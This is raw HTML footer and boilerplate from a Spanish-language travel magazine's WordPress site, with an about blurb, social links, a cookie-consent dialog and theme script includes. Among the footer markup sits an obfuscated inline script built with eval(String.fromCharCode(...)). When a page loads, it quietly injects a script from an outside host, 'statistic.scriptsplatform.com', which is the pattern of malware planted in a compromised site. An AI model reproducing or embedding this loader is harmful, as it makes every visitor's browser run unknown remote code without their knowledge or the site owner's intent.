<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_31  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:44px!important}}@media (max-width:767px){.tdi_36{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{width:41.66666667%!important}@media (max-width:767px){.tdi_38{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_39 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_40 .tdm-title{color:#ffffff}.tdi_40 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_40 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>@media (max-width:767px){.tdi_41{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_41{text-align:left!important}.tdi_41 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:21px!important}@media (max-width:767px){.tdi_42{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_42 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_44{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_46 .tdm-title{color:#ffffff}.tdi_46 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_46 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>@media (max-width:767px){.tdi_47{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_48 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_48 .tdm-social-item i.td-icon-linkedin,.tdi_48 .tdm-social-item i.td-icon-pinterest,.tdi_48 .tdm-social-item i.td-icon-blogger,.tdi_48 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_48 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_48 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_48 .tdm-social-item i,.tds-team-member2 .tdi_48.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_48 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_48.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_48 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdm-social-item{width:35px;height:35px}.tdi_48 .tdm-social-item i{line-height:35px}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_48"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_50{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_53{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}.tdi_55{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_56 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_56{display:inline-table!important}}@media (max-width:767px){.tdi_56{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_56 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_56 ul li a{justify-content:flex-start}body .tdi_56 .td-blm-menu-item-txt{flex-grow:1}body .tdi_56 ul li{margin-right:16px}body .tdi_56 ul li:last-child{margin-right:0}body .tdi_56 a,body .tdi_56 .td-blm-sub-icon{color:#cccccc}body .tdi_56 li.current-menu-item>a,body .tdi_56 li.current-menu-ancestor>a,body .tdi_56 li.current-category-ancestor>a,body .tdi_56 li.current-page-ancestor>a,body .tdi_56 a:hover,body .tdi_56 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_56 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_56 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_56 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><img class="entry-thumb" src="[data-uri]" alt="Image by Ton W from Pixabay" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://thewotme.com/category/africa/" class="td-post-category" >Africa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                <span class="td-module-comments"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ecc4e72597
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
